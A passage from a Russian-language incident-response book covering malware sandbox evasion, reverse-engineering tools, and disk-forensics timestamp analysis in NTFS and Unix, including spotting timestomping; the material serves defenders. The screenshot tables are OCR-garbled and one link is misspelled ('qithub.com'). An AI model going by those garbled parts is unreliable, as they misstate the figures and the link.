К сожалению, поскольку виртуализированные песочницы обычно используются для анализа вредоносных программ, авторы этого ПО стремятся определить, когда их код выполняется в такой среде. Если вредоносная программа обнаруживает, что работает в «песочнице», она будет воздерживаться от выполнения вредоносных частей своего кода. Многие организации используют встроенную технологию песочницы для анализа вредоносных программ, чтобы сканировать вложения электронной почты или аналогичные входящие файлы, поэтому авторы вредоносных программ разработали способы обнаружить, когда они запускаются в песочнице, и не демонстрируют вредоносное поведение при таких обстоятельствах.

Один из наиболее очевидных способов, используемых для определения того, применяется ли песочница, - это просмотр ресурсов, доступных системе, в которой выполняется вредоносное ПО. Не многие современные системы имеют один процессор, 2 ГБ оперативной памяти и 20 ГБ дискового пространства; однако если вы пытаетесь запустить как можно больше виртуальных машин для анализа вредоносных программ на физическом оборудовании, возможности которого ограничены, это может быть распространенной базовой конфигурацией. Если вредоносная программа обнаружит, что у системы, в которой она работает, очень мало ресурсов, предположив, что ее проверяют в песочнице, она может просто не использовать ни одну из своих вредоносных функций. Вредоносное ПО может также искать признаки известного программного обеспечения для анализа, работающего в системе, и отказываться запускаться, если будет обнаружено. Такие песочницы, как Cuckoo, ищут индикаторы того, что вредоносное ПО пытается обнаружить, что работает в песочнице, и предупреждают аналитиков о подобном поведении, чтобы можно было провести дополнительный ручной анализ. Так происходит постоянная игра в кошки-мышки между злоумышленниками и специалистами по зашите сетей.

Каждый образец вредоносного ПО может использовать разные методы и искать разные индикаторы, которые он запускает в песочнице, поэтому использование разных виртуальных машин анализа, у каждой из которых разные инструменты анализа, дает вам больше шансов избежать обнаружения вредоносной программой, чтобы увидеть ее истинную природу. Вы можете применять различные технологии мониторинга песочницы, такие как Cuckoo, CAPE, Joe Sandbox, Mandingo (https://qithub.com/m4ndingo/mandingo), REMnux и другие, чтобы предоставить множество вариантов и повысить свои шансы на получение точного анализа поведения образца. Вы также можете назначить более реалистичные ресурсы (например, ОЗУ, процессоры и дисковое пространство) для экземпляров своей виртуальной машины.

Если все остальные способы потерпят неудачу, можно прибегнуть к простой системе, которая не использует виртуализацию для выполнения анализа. Эту систему можно настроить для обеспечения подробного ведения журнала во внешнем решении SIEM, чтобы программное обеспечение для мониторинга, такое как Process Monitor и Process Explorer, не работало на самой платформе для анализа. В этих ситуациях вместо выполнения снимка виртуальной машины, чтобы вернуть свою вашу систему в чистое состояние в промежутках между запусками анализа, вам потребуется восстановиться из образа резервной копии или использовать программное обеспечение для конфигурации либо клонирования для перезагрузки состояния. Все эти дополнительные усилия, очевидно, увеличат время, необходимое для выполнения вашего анализа, и поэтому должны использоваться только в случае, когда вредоносная программа не будет демонстрировать свою активность в вашем виртуальном окружении.

# РЕВЕРС-ИНЖИНИРИНГ

Динамический анализ является мощным методом документирования поведения неизвестных вредоносных программ; однако у него есть свои ограничения. Вы можете документировать только то поведение, которое наблю-

даете, а вредоносные программы могут по-разному реагировать на разные условия. Мы уже обсуждали, что некоторые вредоносные программы могут не вести себя злонамеренно, если обнаружат, что работают в песочнице, а во многих случаях поведение вредоносных программ может и вообще не наблюдаться во время динамического анализа. Вредоносные программы могут проявлять какое-то поведение только в определенные моменты времени, например периодически или в конкретный момент в будущем. Вредоносные программы могут демонстрировать только определенное поведение на основе определенных индикаторов в целевой системе, таких как имя хоста или диапазон IP-адресов. Кроме того, они могут ожидать определенных команд от командно-контрольного сервера, прежде чем демонстрировать это поведение. Вредоносная программа может работать по-разному, когда запускается с помощью двойного щелчка мыши или с помощью определенных аргументов командной строки. Взаимодействие с вредоносным ПО во время динамического анализа увеличивает количество вариантов поведения, которые вы можете наблюдать, но для исчерпывающего изучения всех возможных ветвей выполнения вредоносного ПО требуется реверс-инжиниринг образца.

Реверс-инжиниринг использует различные методы для проверки данных, содержащихся в двоичном коде вредоносной программы. Исполняемый код хранится в двоичном формате. Это инструкции машинного языка или коды операций, которые могут интерпретироваться конкретным типом процессора в целевой системе. Эти коды операций могут переводиться в соответствующие инструкции на языке ассемблера, чтобы их могли прочитать люди.

Процесс выполнения этого перевода из двоичных кодов операций в инструкции на языке ассемблера называется *дизассемблированием* и выполняется с помощью инструмента под названием *дизассемблер*. Вывод дизассемблера – это представление инструкций на языке ассемблера, включенных в скомпилированный двоичный файл. К популярным дизассемблерам относятся коммерческий продукт IDA Pro, его версия с ограниченной функциональностью IDA Freeware и проект Ghidra с открытым исходным кодом, созданный Исследовательским управлением Национального агентства безопасности (NSA).

Помимо дизассемблирования, исполняемый код можно запускать контролируемым образом с помощью отладчика. Отладчик начинается с дизассемблирования кода и представления инструкций аналитику. Он также позволяет коду выполнять по одному шагу за раз или несколько шагов, пока не будет достигнута точка останова, установленная аналитиком. В этот момент выполнение приостанавливается. За то время, пока выполнение приостановлено, аналитик может изучить данные, содержащиеся в переменных, выполняемые функции и другие аспекты программы, после чего возобновить выполнение. Используя отладчик, аналитик может пройтись по различным ветвям выполнения в коде и предоставить входные данные, необходимые для контроля выполнения во время процесса отладки. Среди обычно используемых отладчиков упомянем Immunity Debugger, Windbg, OllyDbg и GNU Debugger (GDB).

Большинство программистов, включая авторов вредоносных программ, не пишут программы на языке ассемблера, а вместо этого используют язык высокого уровня, который передается через компилятор, чтобы создать необходимый машинный код для выполнения программы. Вместо того чтобы преобразовывать инструкции двоичного машинного языка, найденные в скомпилированном исполняемом файле, непосредственно в язык ассемблера, который удобно читать, можно попытаться создать программу на языке высокого уровня, в результате чего появится аналогичный скомпилированный исполняемый файл. Создание программы на языке высокого уровня из скомпилированного двоичного файла не является прямой трансляцией и, следовательно, не может гарантировать точность. Некоторые декомпиляторы создают псевдокод, который описывает функцию программы, но его нельзя скомпилировать обратно в двоичный файл. Код языка высокого уровня или псевдокод может в некоторых отношениях отличаться от функциональности оригинала и, безусловно, не будет дубликатом исходного кода, используемого автором вредоносного ПО. Тем не менее этот метод предоставляет возможность описать функциональность двоичного файла вредоносного ПО на языке более высокого уровня, который может быть понятен большему числу аналитиков. Поскольку создание исходного кода из скомпилированного двоичного файла является противоположностью функции компилятора, инструменты для выполнения этой задачи называются декомпиляторами. Типичные примеры - Hex-Rays Decompiler, RetDec и Snowman. Ghidra также предоставляет псевдокод для рассматриваемых функций, как показано на рис. 10.17.

| CodeBrowser: invoice.xls:/sample.exe                        |                                                               |                                                    |                                                  |                                        |                                                                                                    |
|-------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------|--------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                             | File Edit Analysis Navigation Search Select Tools Window Help |                                                    |                                                  |                                        | $\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c}}}} & \multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c}}}} & \multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c}}}} & \multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{c }{\multicolumn{3}{$ |
| $\leftarrow$ $\rightarrow$ $\rightarrow$ $\rightarrow$<br>н | 励<br>脸                                                        | <b>↓IDULFKVB- 為利 ○○ /图3面C+品O图◆图图品 9</b>            |                                                  |                                        |                                                                                                    |
|                                                             |                                                               |                                                    |                                                  |                                        |                                                                                                    |
| <b>Program Trees</b><br>$\times$                            | In Listing: sample.exe                                        | $\overline{\mathbb{R}}$                            | $\mathbf{a}$ $\mathbf{u} \cdot \mathbf{x}$<br>甲酯 |                                        | $\mathbf{a}$ $\mathbf{v}$ x                                                                                                    |
| <b>ROM</b>                                                  | *sample.exe X                                                 |                                                    |                                                  | $\mathbf{1}$                           |                                                                                                    |
| <b>B</b> Cy sample.exe                                      | $h$ he4 $c3$                                                  | <b>RET</b>                                         | $\overline{\phantom{a}}$                         | $\overline{z}$                         | undefined4 thiscall FUN 00401bc5(void *thi.                                                                                                    |
| <b>E</b> Headers                                            |                                                               |                                                    | E                                                | 4                                      |                                                                                                    |
| Ð<br>.text<br>Ð<br>rdata                                    |                                                               |                                                    |                                                  | 5<br>undefined4 uVar1:                 |                                                                                                    |
| Ð<br>.data                                                  |                                                               | <b>FUNCTION</b><br>                                |                                                  | 6<br>int iVar2:                        |                                                                                                    |
| Ð<br>ursing.                                                |                                                               | undefined4 thiscall FUN 00401bc5 (void * this, int |                                                  | DWORD local 10;                        |                                                                                                    |
|                                                             | undefined4                                                    | <return><br/><b>EAX: 4</b></return>                |                                                  | $\mathbb{R}$<br>$\overline{9}$         | $uVar1 = FUN_0045a186$ (this, (int) param_1, par-                                                                                                    |
| Program Tree x                                              | void *                                                        | ECX:4 (auto) this                                  |                                                  | 10                                     | $local 10 = GetSysColor(8);$                                                                                                    |
| Symbol Tree <b>of R</b> X                                   | int *                                                         | Stack[0x4]:4 param 1                               |                                                  | 11<br>if $(local 10 != 0)$ {           |                                                                                                    |
|                                                             |                                                               |                                                    |                                                  | 12<br>return uVar1:                    |                                                                                                    |
| <b>E</b> Imports<br><b>Exports</b>                          |                                                               |                                                    |                                                  | 13                                     |                                                                                                    |
| <b>E</b> Functions                                          | <b>HWND</b>                                                   | Stack[0x8]:4 param 2                               |                                                  | 14<br>15<br>if $(iVar2 == 0)$ {        | $iVar2 = FUN (045d636((int) param_2);$                                                                                                    |
| <b>B</b> Labels                                             |                                                               |                                                    |                                                  | 16<br>return uVar1:                    |                                                                                                    |
| <b>ED</b> Classes                                           | int                                                           | Stack[Oxc]:4 param 3                               |                                                  | 17                                     |                                                                                                    |
| <b>E</b> Namespaces                                         | undefined4                                                    | Stack[-0x8]:4 local 8                              |                                                  | 18<br>if (iVar2 != $0x3f6$ ) {         |                                                                                                    |
|                                                             |                                                               |                                                    |                                                  | 19                                     | if $(iVar2 == 0x401)$ {                                                                                                    |
|                                                             | undefined4                                                    | Stack[-0xc]:4 local c                              |                                                  | 20<br>21                               | $local 10 = 0x646464;$<br>goto LAB 00401c44;                                                                                                    |
| 团<br>Filter:                                                |                                                               |                                                    |                                                  | 22<br>$\mathbf{B}$                     |                                                                                                    |
| DT Data Type Man   v X                                      |                                                               |                                                    |                                                  | 23                                     | if (iVar2 != $0x40c$ ) goto LAB $00401c44$ ;                                                                                                    |
| ⇔・⇒・「*1・                                                    |                                                               |                                                    |                                                  | 24                                     |                                                                                                    |
| 日                                                           | undefined4                                                    | Stack[-0x10]:4 local 10                            |                                                  | 25<br>$local 10 = 0$ xff0000;          |                                                                                                    |
| NG                                                          | $\leftarrow$                                                  | $\mathbf{m}$                                       |                                                  | 26 LAB 00401c44:<br>$\leftarrow$<br>m. |                                                                                                    |
| <b>il ill</b> Data Types<br><b>BuiltInTypes</b>             |                                                               |                                                    |                                                  |                                        |                                                                                                    |
| <b>B</b> Osample.exe                                        | Console - Scripting                                           |                                                    |                                                  |                                        | $\bigcirc$ $\mathcal{U}$ $\times$                                                                                                    |
| in the windows with 32                                      | Successfully compiled: WindowsResourceReference.java          |                                                    |                                                  |                                        |                                                                                                    |
|                                                             |                                                               |                                                    |                                                  |                                        |                                                                                                    |
|                                                             |                                                               |                                                    |                                                  |                                        |                                                                                                    |
|                                                             |                                                               |                                                    |                                                  |                                        |                                                                                                    |
| 团<br>Filter:                                                |                                                               |                                                    |                                                  |                                        |                                                                                                    |
| ⋒                                                           |                                                               |                                                    | 00401bc5                                         | FUN 00401bc5                           | <b>PUSH EBP</b>                                                                                                    |

Рис. 10.17 ❖ Фреймворк для реверс-инжиниринга программного обеспечения Ghidra
Преимущество использования дизассемблеров, отладчиков и декомпиляторов для анализа образца вредоносного ПО заключается в способности исследовать все возможные ветви выполнения программы, что обеспечивает более полное понимание ее работы. Недостаток же в том, что кривая обучения для проведения такого типа анализа значительно круче, чем для проведения динамического анализа, и этот процесс может занимать много времени. Если динамический анализ включает в себя процесс наблюдения и документирования поведения кода во время его выполнения, то реверс-инжиниринг требует понимания программирования, чтобы интерпретировать результаты дизассемблеров и декомпиляторов и взаимодействовать с программой с помощью отладчика. Реверс-инжиниринг вредоносного ПО - узкоспециальный навык. Если вы хотите узнать больше о реверс-инжиниринге, обратитесь к книге Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software (No Starch Press, 2012): там содержится краткое описание лабораторий, которые также включены во FLAME VM.

# **ЗАКЛЮЧЕНИЕ**

Несмотря на риск обнаружения современными механизмами безопасности, вредоносное ПО остается популярным оружием в арсенале злоумышленника. Специалисты, работающие с инцидентами ИБ, могут не иметь подготовки или времени для полного анализа каждого обнаруженного образца вредоносной программы, но поведенческий анализ для определения действенных индикаторов компрометации вполне доступен для всех групп реагирования на инциденты. Создание и использование автоматизированных песочниц и платформ для анализа вредоносных программ позволит вам понять, с каким вредоносным ПО вы столкнулись, и предпринять соответствующие следственные и профилактические действия.

# **11** Глава

# Извлечение информации с образа жесткого диска

В главе 9 описываются навыки, необходимые для анализа энергозависимых данных, храняшихся в ОЗУ. В этой главе мы сосредоточимся на анализе данных, хранящихся в энергонезависимом хранилище, таком как жесткие диски и твердотельные накопители. Хотя многие злоумышленники используют методы, позволяющие свести к минимуму взаимодействия с дисками в качестве контрмер, тем не менее можно многому научиться, выполнив глубокий анализ данных, хранящихся на дисках. Поскольку такой анализ может занимать много времени, этот уровень проверки можно оставить для получения образцов затронутых хостов или для более полного анализа первого хоста, который был определен в результате инцидента. Зачастую криминалистический анализ энергонезависимых данных может помочь выявить дополнительные индикаторы компрометации, предоставить подробную информацию о векторе атаки, детализировать временную шкалу атаки, раскрыть дополнительные приемы злоумышленника или иным образом получить выгоду от реагирования на инциденты ИБ. В этой главе мы сосредоточимся на тех областях цифровой криминалистики, которые часто применимы к сценариям реагирования на инциденты.

#### СПАСИБО, ЭРИК!

Эрик Циммерман является автором множества замечательных инструментов для компьютерной криминалистики, которые были выпущены в качестве проектов с открытым исходным кодом. Эрик - бывший специальный агент ФБР и один из авторов книги X-Ways Forensics Practitioner's Guide (Syngress, 2014). Он преподает цифровую криминалистику студентам по всему миру и продолжает активно заниматься сложными киберрасследованиями, давая экспертное заключение. Эрик щедро предоставил свои отзывы и предложения касательно данной главы, и мы очень ценим это.

### Инструменты компьютерной криминалистики

Цифровая криминалистика - это область, где наличие правильных инструментов может существенно повлиять на эффективность вашего анализа.

Многие криминалистические артефакты зависят от версии операционной системы или приложения, ответственного за запись артефакта. По мере обновления операционных систем и приложений способ хранения артефактов может существенно меняться. В результате специалист, занимающийся анализом, должен отслеживать огромное количество информации о том, где можно обнаружить полезные артефакты на множестве различных устройств и продуктов. Если отслеживать все вручную, это будет по меньшей мере проблематично, а современные инструменты компьютерной криминалистики помогут вам своевременно получить доступ к необходимой информации. Из-за огромного количества времени и ресурсов, необходимых для постоянного обновления этих инструментов, иногда лучше прибегнуть к коммерческим решениям, которые предоставляют ресурсы, необходимые для поддержания инструментов в актуальном состоянии. Решения с открытым исходным кодом также способны анализировать артефакты, и важно сверять результаты, предоставляемые разными инструментами, чтобы обеспечить точность их работы.

Стоит рассмотреть несколько таких решений. Каждое из них имеет свои сильные и слабые стороны, и в некоторых случаях исследователи могут предпочесть одно из них другому, основываясь исключительно на личном приоритете. В число этих инструментов входят EnCase от OpenText (ранее Guidance Software), Forensic Toolkit (FTK) or AccessData, X-Ways Forensics or X-Ways Software Technology и Axiom от Magnet Forensics. Многие из них также предлагаются в корпоративной версии, которая позволяет удаленно подключаться к хостам - обычно через установленного агента, - чтобы предоставить специалистам доступ к системам по всей сети. Эти типы продуктов позволяют проводить проверку конкретных артефактов по всему предприятию или быстро исследовать системы, включая целевые коллекции. Такие системы могут значительно повысить эффективность, но и стоят они зачастую недешево.

Цель этой главы - продемонстрировать концепции и артефакты, представляющие интерес для специалистов, реагирующих на инциденты ИБ, а не обучать использованию какого-либо одного инструмента. Мы упомянем различные средства, которые можно использовать для доступа к артефактам, при обсуждении каждого из них. На многих скриншотах будем использовать платформу Axiom от компании Magnet Forensics, поскольку она четко иллюстрирует обсуждаемые артефакты. Axiom - новинка в мире компьютерной криминалистики, но она берет начало от Internet Evidence Finder, который предоставляет доступ ко множеству артефактов в обширном спектре операционных систем и приложений как для компьютеров, так и для мобильных устройств. Поэтому это экономически эффективный вариант для организаций, которым необходимо выполнять задачи, связанные с компьютерной криминалистикой, но у которых может не быть средств на покупку полного корпоративного решения. Бесплатную 30-дневную пробную лицензию можно скачать по адресу: www.magnetforensics.com/free-trial.

Целевой доступ к удаленным системам можно получить с помощью такого инструмента, как F-Response (www.f-response.com), который позволяет другим инструментам компьютерной криминалистики подключаться к системе по сети. Хотя он не настолько многофункционален, как некоторые специализированные корпоративные решения, сочетание автономного инструмента компьютерной криминалистики и доступа к сетевым системам, который предоставляет F-Response, может обеспечить экономически эффективный подход к системам по всему предприятию по цене, значительно более низкой в сравнении с корпоративными решениями. Однако такие решения могут позволить эффективно сфокусироваться на большем количестве систем одновременно. Вы должны оценить свои потребности и бюджет, чтобы определить, какое решение лучше всего подойдет вашей организации, а затем запросить проверочное развертывание, чтобы убедиться, что продукт соответствует вашим ожиданиям.

Важно отметить, что существует множество высококачественных пакетов с открытым исходным кодом, которые также должны стать частью вашего инструментария. SANS Investigative Forensics Toolkit (SIFT) - это дистрибутив Linux, который объединяет сотни инструментов компьютерной криминалистики с открытым исходным кодом в одну очень мощную рабочую станцию. Он доступен в виде ISO или виртуального устройства по адресу https:// digital-forensics.sans.org/community/downloads. В этой главе мы упомянем многие из инструментов, включенных в состав SIFT, а также дополнительные решения с открытым исходным кодом.

Как вы помните из главы 9, SIFT включает в себя фреймворки Rekall и Volatility для анализа памяти.

Коммерческие инструменты компьютерной криминалистики будут монтировать образы в широком диапазоне форматов, а затем осуществлять парсинг данных из этого образа. Многие инструменты с открытым исходным кодом, используемые для анализа цифровых артефактов, предназначены для работы с живыми данными, а не с файлом образа. В этих случаях использование такого инструмента, как FTK Imager, для монтирования уже захваченного образа, как если бы это был локально подключенный диск, позволяет запускать инструменты для данных в образе. Рабочая станция SIFT также содержит такие инструменты, как ewfmount и mount ewf.py, которые можно использовать для монтирования файлов с расширением Е01 и образов в формате raw из рабочей станции SIFT для анализа. Подробные инструкции по монтированию образа в SIFT можно найти на странице https://digitalforensics.sans.org/blog/2011/11/28/digital-forensicsifting-mounting-ewf-or-e01evidence-image-files.

#### ИСТОЧНИКИ ДОПОЛНИТЕЛЬНОЙ ИНФОРМАЦИИ

В этой главе рассматриваются некоторые ключевые аспекты извлечения информации для анализа из образов жестких дисков, связанные с реагированием на инциденты ИБ. Для получения дополнительной информации об артефактах обратитесь к информативным видеороликам, которые ведет Ричард Дэвис на своем канале YouTube 13Cubed: www. youtube.com/13cubed. Эти видео предлагают отличное введение в анализ цифровых улик и стоят того, чтобы их посмотреть. Кроме того, на сайте SANS Digital Forensics & Response Response (DFIR) (https://digitalforensics.sans.org) приводится множество подробных технических сведений обо всех аспектах цифровой криминалистики.

#### АНАЛИЗ ВРЕМЕННЫХ МЕТОК

Помимо содержимого файлов, файловые системы хранят метаданные о каждом файле на томе. Эти метаданные включают в себя различные временные метки, которые предоставляют подробную информацию о том, когда файлы создаются, изменяются или к ним обращаются и когда изменяются структуры файловой системы, которые содержат метаданные для этих файлов. Точные временные метки, которые хранятся на компьютере, будут зависеть от используемых операционной и файловой систем.

В системах UNIX и Linux существует три временные метки, связанные с каждым файлом. Atime записывает время последнего обращения к файлу, mtime - самое последнее изменение содержимого файла, а ctime - самое последнее изменение метаданных файла, таких как владение, имя файла, местоположение файла или полномочия доступа к нему. Если к файлу просто получить доступ, например прочитать его содержимое без внесения какихлибо изменений, изменится только метка atime. Если будут изменены полномочия доступа или имя файла, изменится только ctime, поскольку затронуты лишь метаданные, а не содержимое файла. Если будет изменено содержимое файла, это приведет к изменению mtime и ctime.

Файловая система Windows NTFS поддерживает различные временные метки, в отдельных случаях дублирующие друг друга, в своей МFT (Master File Table) - главной файловой таблице, которая хранится в метафайле \$MFT в корне тома. МFT состоит из серии записей. Каждая из этих записей, которая обычно имеет длину 1024 байта, описывает файл или папку, хранящиеся в томе. Запись МFT состоит из разных атрибутов, каждый из которых описывает определенный аспект связанного файла или папки. Вот несколько примеров: \$STANDARD\_INFORMATION, где хранятся атрибуты файлов (например, только для чтения, скрытые или архивные), а также временные метки; \$FILE NAME, где хранится полное имя файла в кодировке Юникод вместе с другим набором меток; \$DATA, где хранятся данные очень маленьких файлов (обычно около 700 байт или меньше) или чаще «прогоны данных», которые указывают, в каких кластерах на диске хранятся данные, связанные с этим файлом или папкой

#### АЛЬТЕРНАТИВНЫЕ ПОТОКИ ДАННЫХ

Запись МЕТ может иметь несколько атрибутов \$DATA. Отдельное имя может быть назначено дополнительному атрибуту \$DATA, и данные, которые он представляет, могут быть совершенно другим файлом по сравнению с тем, что описано в остальной части записи. Эти альтернативные потоки данных (ADS) можно использовать для сокрытия дополнительных данных в файловой системе. Они используются браузерами для отслеживания файлов, которые были загружены из интернета, как мы увидим позже в этой главе (см. пример на рис. 11.11). Может быть несколько альтернативных потоков данных, связанных с каждой записью MFT. Эти потоки отличаются от обычных атрибутов \$DATA тем, что содержат явное имя отдельно от имени, связанного с файлом, хранящимся в записи МFT. Чтобы просмотреть потоки, можно использовать команду dir /r в cmd.exe или параметр -Stream командлетов PowerShell Get-Item и Get-Content. Имя потока появится после имени основного файла, отделенного двоеточием, как показано на рис. 11.11. Если файл с альтернативным потоком данных копируется на другой том, поток также будет копироваться вместе с файлом, при условии что новый том также отформатирован в NTFS. Если новый том использует другую файловую систему, в новой копии файла потока не будет.

NTFS записывает временные метки для четырех различных типов событий для каждого файла: создание файла, изменение данных, доступ к файлу и изменения в записи МFT для этого файла. Эти четыре метки можно встретить под аббревиатурами MACE (modified, accessed, created, entry modified) или MACB (modified, accessed, change to MFT entry, birth of file). Те же четыре метки находятся в атрибутах \$STANDARD\_INFORMATION и \$FILE\_NAME. Временные метки, которые вы видите при просмотре информации с помощью проводника файлов или командной строки, извлекаются из меток, хранящихся в атрибуте \$STANDARD INFORMATION. В результате Windows не обязательно обновляет временные метки в атрибуте \$FILE NAME в одно и то же время или таким же образом, каким обновляет метки в атрибуте \$STANDARD\_INFORMATION, поэтому между метками, хранящимися в этих двух атрибутах, в результате нормальной работы системы могут возникать некоторые различия.

Хотя у NTFS есть временная метка для хранения времени последнего обращения для каждого файла в атрибутах \$STANDARD INFORMATION и \$FILE NAME, Microsoft с момента выпуска Windows Vista отключила обновление этих меток при каждом обращении к файлу на томе NTFS. Решение об отключении этой функции по умолчанию было принято для повышения производительности системы, поскольку такие операции, как резервное копирование файлов, которое затрагивает каждый файл в системе, потребуют обновления всех связанных временных меток. По умолчанию последняя метка доступа обновляется при первоначальном создании файла (в том числе когда файл создается путем его копирования в новое местоположение), но не при каждом последующем обращении к файлу.

Хотя настройка по умолчанию в большинстве современных систем Windows не предусматривает обновление последней временной метки при каждом обращении к файлу, отсюда не следует, что эта метка больше не используется. Это тот случай, когда дьявол кроется в мелочах. Обновляется метка последнего доступа к файлу или нет, определено значением данных в значении NtfsDisableLastAccessUpdate в ключе реестра HKLM\SYSTEM\Current-ControlSet\Control\FileSystem, как показано в табл. 11.1.

До обновления Windows 10 в апреле 2018 года, если для данных этого значения было установлено 0, время последнего доступа будет обновляться при каждом обращении к файлу. Если задано значение 1, метка последнего доступа обновляться не будет. После апрельского обновления 2018 года до Windows 10 обновления временных меток последнего доступа по-прежнему настраиваются путем установки значения NtfsDisableLastAccessUpdate, но с использованием разных чисел для данных. Если стоит 0х80000000, то метки будут обновлены. Если это значение равно 0х80000001, то обновления активированы не будут. Если реестр изменен для обновления этого значения вручную, перезагрузите систему после изменения, чтобы убедиться, что оно вступило в силу.

| Значение   | Результат                                                               |
|------------|-------------------------------------------------------------------------|
| 0x80000000 | Обновления метки последнего доступа включены                            |
| 0x80000001 | Обновления метки последнего доступа отключены                           |
| 0x80000002 | Системный том < 128 ГБ<br>Обновления метки последнего доступа включены  |
| 0x80000003 | Системный том > 128 ГБ<br>Обновления метки последнего доступа отключены |

*Таблица 11.1. Значения NtfsDisableLastAccessUpdate*

Помимо ручного изменения этого значения система может динамически устанавливать данные во время загрузки в зависимости от размера системного тома. Если размер системного тома составляет менее 128 ГБ (по умолчанию), обновления метки последнего доступа включены, а для данных значения NtfsDisableLastAccessUpdate будет установлено значение 0x80000002. Если размер системного тома больше 128 ГБ (опять же, это размер по умолчанию), то обновления не будет, а значение NtfsDisableLastAccessUpdate будет установлено равным 0x80000003. Порог размера тома, который система должна устанавливать или не устанавливать для этих обновлений, можно настроить, добавив значение с именем NtfsLastAccessUpdatePolicyVolumeSize-Threshold в тот же ключ реестра, где для данных задано значение в гигабайтах для порога размера системного тома. Для получения дополнительной информации о включении и отключении обновлений последней временной метки последнего доступа см. исследование Максима Суханова на странице: https://dfir.ru/2018/12/08/[the-last-access-updates-are-almost-back.](https://dfir.ru/2018/12/08/the-last-access-updates-are-almost-back)

Все это означает, что стоит проверить, включены ли обновления временных меток последнего доступа для каждой исследуемой системы, независимо от используемой версии Windows. Однако даже если эти обновления включены, имейте в виду, что доступ с помощью таких инструментов, как антивирусные сканеры в режиме реального времени, также обновит эту метку, поэтому не следует полагать, что пользователь активно просматривал содержимое файла только потому, что временная метка последнего доступа показывает, что к файлу обращались.

Кроме того, даже если этот параметр активирован, изменения этой временной метки не всегда сразу обновляются на диске по соображениям производительности, и несколько обращений в течение одного часа могут вообще не вызывать дополнительных обновлений. Чтобы больше узнать о возможных проблемах с неточностью, связанных с временной меткой последнего доступа, перейдите по адресу https://dfir.ru/2018/12/16/[the-inconsistency-of](https://dfir.ru/2018/12/16/the-inconsistency-of-last-access-timestamps)[last-access-timestamps](https://dfir.ru/2018/12/16/the-inconsistency-of-last-access-timestamps).

Файловые временные метки могут использоваться для определения поведения злоумышленника. Например, если на диске обнаружена вредоносная программа, любые другие файлы, созданные или измененные в то же время, также могут вызывать подозрение. Кроме того, если обнаружены такие явления, как обмен данными с известным вредоносным сайтом или IP-адресом, просмотр того, какие файлы были созданы или изменены на диске в одно и то же время, поможет выявить индикаторы компрометации или неблагоприятного воздействия на систему.

Чтобы помешать анализу временной шкалы, злоумышленники могут изменить временные метки, связанные с файлами, которые они добавили или изменили в системе, часто заставляя их выглядеть так, как если бы они были созданы или изменены ранее, чтобы соответствовать меткам других файлов, находящихся в том же месте. Инструменты, используемые для изменения временных меток файлов, часто изменяют метки только в атрибуте \$STANDARD\_INFORMATION, поскольку именно они используются Windows для отображения времени, связанного с каждым файлом. Поэтому сравнение временных меток, хранящихся в атрибуте \$STANDARD INFORMATION, с метками, хранящимися в атрибуте \$FILE NAME, может выявить аномалии. Например, если вы обнаружите, что временные метки в атрибуте \$STANDARD INFORMATION наблюдаются задолго до тех меток, что находятся в атрибуте \$FILE\_NAME, это может указывать на то, что злоумышленник изменил метки, чтобы их вредоносные файлы сливались с другими файлами в этой папке. Такие инструменты, как MFTECmd (https://ericzimmerman.github.io), можно использовать для анализа всех временных меток, найденных в МFT, и их экспорта в разделенные запятыми файлы значений (CSV) для дальнейшего анализа. Это позволяет сравнивать временные метки, хранящиеся в атрибуте \$STAN-DARD\_INFORMATION, с метками, хранящимися в атрибуте \$FILE\_NAME, для обнаружения аномалий, которые могли возникнуть в результате злонамеренной модификации меток.

Помимо временных меток файловой системы МАСЕ/МАСВ, другие бесчисленные артефакты на компьютере также записывают время, когда происходят события. Реестр отслеживает, когда обновляются ключи, браузеры отслеживают, когда с сайтами связываются, отдельные приложения отслеживают время обмена данными, например в чатах или электронных письмах. Этот список можно продолжить. Коммерческие инструменты компьютерной криминалистики обеспечивают представление временной шкалы, чтобы эксперт мог быстро просматривать временные метки, которые могут представлять интерес, либо в списке, отсортированном в хронологическом порядке, либо путем создания графика, показывающего количество событий на одной оси и время, связанное с каждым событием, на другой. Графическое отображение времени, когда происходят события, может выявить области аномально высокой активности, вызванной злоумышленниками.

На рис. 11.1 показана временная шкала Magnet Axiom, обновленная с помощью Axiom 3.0. Временная шкала показывает все события в хронологическом порядке и выделяет их в соответствии с различными категориями. Вы можете просматривать все типы элементов или фильтровать определенные элементы доказательств, типы артефактов, категории временной шкалы, ключевые слова или другие фильтры, как показано в верхней части экрана. Линейный график визуально представляет количество событий за каждый период времени, а нижняя панель отображает каждое событие в пределах соответствующих сроков. В списке указывается источник каждой временной метки, и можно открыть раздел Details (Подробности) - см. правую часть рис. 11.1, - чтобы увидеть полную информацию и предварительно просмотреть любой артефакт. Результаты можно экспортировать в файл CSV для дополнительной обработки.

| File Tools Process Help                              |                                      |                                                               |                                                                     |                         |                                                     | m                       |                 |
|------------------------------------------------------|--------------------------------------|---------------------------------------------------------------|---------------------------------------------------------------------|-------------------------|-----------------------------------------------------|-------------------------|-----------------|
| Fvidence $=$<br><b>FILTERS</b>                       | Artifacts =<br>Timeline categories = | Date and time =<br>Data types =<br>Tags and comments $\equiv$ |                                                                     | Type a search term      |                                                     | GO                      | <b>ADVANCED</b> |
| ₩<br>Timeline -<br>2/25/2019 23:59 - 2/27/2019 08:11 |                                      | <b>GO TO DATE</b><br>lan                                      | <b>ZOOM</b>                                                         |                         | $\ddot{}$<br><b>DAYS</b>                            | PAGE                    |                 |
| Feb 26, 2019<br>Feb 26, 2019<br>12:00 AM<br>3:00 AM  | Feb 26, 2019<br>6:00 AM              | Feb 26, 2019<br>Feb 26, 2019<br>9:00 AM<br>12:00 PM           | <b>The Co</b><br>Feb 26, 2019<br>Feb 26, 2019<br>6:00 PM<br>3:00 PM | Feb 26, 2019<br>9:00 PM | Feb 27, 2019<br>Feb 27, 2019<br>12:00 AM<br>3:00 AM | Feb 27, 2019<br>6:00 AM |                 |
